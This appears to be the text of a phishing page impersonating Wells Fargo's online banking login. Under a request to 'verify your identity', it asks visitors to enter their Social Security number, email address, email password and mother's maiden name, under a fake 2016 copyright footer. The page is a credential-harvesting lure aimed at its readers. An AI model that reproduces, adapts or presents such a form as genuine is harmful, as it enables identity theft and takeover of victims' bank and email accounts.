 WELLS
FARGO
Home
Please verify your identity for Wells Fargo Online Accounts
Your Wells Fargo Accounts simply and securely, anytime and anywhere you have internet access. it takes
just a few minutes to verify online identity.
Social Security number (SSN) :
Email Address :
Email Password :
Mothers Maiden Name :
Continue
Privacy, Security & Legal
© 1999 - 2016 Wells Fargo. All rights reserved.